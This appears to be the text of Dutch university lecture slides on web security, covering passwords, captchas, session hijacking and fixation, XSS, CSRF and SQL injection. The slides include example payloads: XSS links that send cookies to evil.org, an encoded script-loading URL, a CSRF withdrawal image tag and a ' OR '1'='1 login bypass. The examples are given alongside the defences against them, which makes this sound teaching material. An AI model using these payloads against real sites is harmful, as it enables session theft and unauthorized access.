


How it works...
Gebruiker logt in
Session wordt gestart
Ze leefden nog lang en gelukkig?
Vrijwel overal ligt misbruik op de loer!

Slide 10





Passwords
Mensen zijn lui en maken fouten...

Slide 11





Passwords
Dus: vaak wijzigen, format afdwingen!
Systemen met elke week een nieuw password...
  ...hebben gebruikers met eenvoudige passwords
Systemen die een bepaald format afdwingen...
  ...hebben gefrustreerde gebruikers...
  ...en overwerkte systeembeheerders
Passwords alleen zijn niet het antwoord
  Het systeem is zo kwetsbaar als z'n gebruikers

Slide 12

Passwords
Passwords altijd encrypted verzenden
  En passwords altijd hashed (en salted) opslaan
Een hash is niet altijd secure
Dictionary attacks
Replay attacks
En soms is het veel simpeler
  Shared hosts in bibliotheken, internet cafés, met...
  ...key-loggers, packet-sniffers, spyware, trojans, browsers die passwords onthouden

Slide 13



Passwords
Brute force attacks
  Automatische tools om passwords te proberen
  Of juist om usernames te proberen...
Lockout
  Response time doubling met reset na zekere tijd
  Lockout kan het doel zijn
Gebruik een multi-layer access methode (OTP)
Geef feedback over de login geschiedenis
Controleer de "menselijkheid" van de gebruiker

Slide 14








Captcha
Completely Automated Public Turingtest to tell Computers and Humans Apart
  Voorkomen van toegang door bots
  Bijvoorbeeld bij forumposts, gratis e-mailaccounts
Serieus probleem voor toegankelijkheid
  False positives en false negatives; unhappy users
  W3C adviseert alternatieven in te zetten
Eenvoudige captchas kunnen gekraakt worden
  Steeds moeilijkere captchas; andere taken
  Tegenmaatregel: "huur" een paar ogen, bugs bij inzet
"Spammers pay about $0.80 to $1.20 for each 1,000 solved CAPTCHAs to companies employing human solvers in Bangladesh, China, India, and many other developing nations. Other sources cite a price tag of as low as $0.50 for each 1,000 solved." – Wikipedia

Slide 15












Captcha

Slide 16

Bad Captcha!
Captchas horen thuis in session data!
<img src="captcha.php?captcha=pexpopti" alt="pexpopti">
<form action="captcha.php" method="post">
<input type="text" name="userinput"/>
<input type="hidden" name="captcha"
value="c9680657e092444fcb08f0d5f903f15a"/>
</form>

Slide 17
Security
Session security, XSS
Webtechnologie
Lennart
Herlaar

Slide 18

Session dynamics
Username en password ping-pongen?
$_COOKIE['authenticated'] = 1 ping-pongen?
Aannames
  Session identifier in GET en POST data of een cookie
  Overige session data op de server
Als ik jouw session identifier heb, dan ben ik jou!
  Een session identifier (SID) werkt als een voucher
  Je password ruil je bij inloggen om voor deze voucher
"Put your eggs in one basket"
  "and watch that basket very well"

Slide 19

Session hijacking
Fysieke toegang
  Shoulder surfing
  Toegang tot files, cookies
Session sidejacking
  Packet-sniffing
  Man-in-the-middle
Plain stupidity
  Onbeveiligde WiFi netwerken
  GET query string: bookmarks, referer, "leuke links"
Deels eenvoudig te voorkomen: cookies, HTTPS
Referer: http://www.cs.uu.nl/index.html?SID=1A8E5BA3890D

Slide 20
Session guessing
Bij een voldoende grote site wordt het raden van een SID plausibel
  Er zijn altijd veel actieve, geldige SIDs
  Niet gericht tegen een specifieke gebruiker
Oplossingen
  Gebruik lange random SIDs
  Timeout op SID, zonder van Expires uit te gaan
  Regelmatig regenereren van SID (maar...)

Slide 21
Same Origin policy
Browsers hanteren een Same Origin policy
  Logische scheiding tussen sites en hun gegevens
  Alleen uitwisseling met site van herkomst
  Maar fysiek komt het wel in de browser bijelkaar!
Veel aanvallen zijn gericht op doorbreken SOP
  Cross-site scripting (XSS), cross-site request forgery (CSRF of XSRF), cross-site cooking, ...
Vaak zijn dan cookies en dus SIDs te achterhalen
De SOP kan je ook in de weg zitten!
  Cross-origin resource sharing & document messaging

Slide 22

Session fixation
Niet een SID onderscheppen
  Maar er één voeden!
Meestal een server generated SID
  Kijk welke SID gegenereerd wordt en stuur die op
Het makkelijkst via GET query string
  Maar bijvoorbeeld ook via te ruime cookies (.example.com), cross-site cooking
Oplossingen
  Gebruik cookies voor SID, verander SID bij inloggen of zelfs bij elk request, timeout op SID, controleer: referer URL, IP-adres, user agent (maar), ...
Hé, kijk eens naar de nieuwe Facebook features:
http://www.facebook.com/?SID=1A8E5BA3890D
if (strpos($_SERVER['HTTP_REFERER'], 'https://trusted/') !== 0 ||
isset($_GET['LOGOUT']) ||
$_SERVER['REMOTE_ADDR'] !== $_SESSION['PREV_REMOTEADDR'] ||
$_SERVER['HTTP_USER_AGENT']!== $_SESSION['PREV_USERAGENT']) {
session_destroy();
}
session_regenerate_id();
$_SESSION['PREV_USERAGENT'] = $_SERVER['HTTP_USER_AGENT'];
$_SESSION['PREV_REMOTEADDR'] = $_SERVER['REMOTE_ADDR'];

Slide 23

Cross-site scripting
Misbruik vertrouwen van een user in een website
  Uitvoeren van jouw JavaScript in browser van de user
  ...dankzij een fout in de vertrouwde website
Payload zeer divers, vaak gericht op SID
Diverse soorten XSS
  Traditioneel, reflected
  Traditioneel, persistent
  DOM-based, client side
Basisvorm: traditioneel, reflected
  Populair bij zoekresultaten, verwerking credit cards

Slide 24


Cross-site scripting
De meeste sites printen de form input
  "U heeft gezocht op: ..."
We zorgen ervoor dat de gebruiker zoekt
  Op basis van een door ons geprepareerde URL...
  ...die de gebruiker per e-mail ontvangt...
  ...waarin we een stukje JavaScript opnemen...
  ...die vervolgens geprint wordt in de HTML context
De aanval is vermomd als betrouwbare URL
Het probleem is een gebrek aan input validation!
En een te enthousiaste gebruiker (maar...)
<a href="http://www.trusted.org/search.php?
query=<script>alert('XSS')</script>">Go to trusted.org</a>
<a href="http://www.trusted.org/search.php?
query=<script src='http://www.evil.org/bad.js'>
</script>">Go to trusted.org</a>
<a href="http://www.trusted.org/search.php?
query=<script>document.location.replace
('http://www.evil.org/steal.php?
cookie='%2Bdocument.cookie)
</script>">Go to trusted.org</a>

Slide 25

Cross-site scripting
Verschillende encodings vertroebelen de zaak
Oplossingen
  Onveilige karakters escapen of verwijderen
  Maar: < alleen zinvol indien ook \x3c en %3c
  PHP biedt diverse functies ter ondersteuning
  Let op: context-afhankelijk; al gauw hairy stuff
  Positief valideren; alleen plausibele input accepteren
Eén onveilige pagina is genoeg...
<a href="http://www.trusted.org/search.php?
query=%3cscript%20src=%22http%3a%2f%2fwww.bad.com
%2fnasty.js%22%3e%3c%2fscript%3e">Go to trusted.org</a>
$input_data = htmlspecialchars($input_data);
$input_data = strip_tags($input_data);
&
<
>
"
'
HTTPOnly cookies

Slide 26

Cross-site scripting
Traditional, persistent XSS
  De JavaScript code wordt opgeslagen op de server
  ...en telkens getoond op bepaalde pagina's
  <script>...</script> in een profiel op een dating site
  Geen third party nodig; de gebruiker gaat vrijuit
DOM-based, client side XSS
  Steeds meer client side HTML manipulatie via DOM
  Mogelijkheden om daar unescaped data te printen
  Document.write van ruwe data uit een request
80% van de problematiek is XSS (maar…)

Slide 27

Cross-site request forgery
Misbruik vertrouwen van een website in een user
  Tegenovergestelde van XSS
Gebruiker is ingelogd op vertrouwende site...
  Gebruiker heeft een geldig SID
...maar is ergens anders aan het browsen
  We maken een HTTP request met gewenst effect
  We zorgen ervoor dat de gebruiker het HTTP request naar de vertrouwende site verstuurt
Oplossingen
  Check referer, hidden token in form, session timeout
<img src="http://bank.example.com/withdraw?
account=bob&amount=1000000&for=Fred">

Slide 28
Security
SQL injection
Webtechnologie
Lennart
Herlaar

Slide 29

SQL injection
Injecteren van SQL code in een bedoelde query
  Statische SQL query met dynamische parameters
De semantiek van de query wordt gewijzigd
  Verkrijgen van user of admin toegang, zonder login
  Tonen, aanpassen en verwijderen van gegevens
  Zowel records, tabellen als databases
Het probleem is een gebrek aan input validation!
  Quotes in de invoer die in SQL semantiek hebben
  Verkeerd input type
$sql = "SELECT * FROM users
WHERE username='" . $_POST['username'] . "'
AND password='" . $_POST['password'] . "'";
$_POST['username'] = "whatever";
$_POST['password'] = "' OR '1'='1";
$sql = "SELECT * FROM users
WHERE username = 'whatever'
AND password = '' OR '1'='1'";

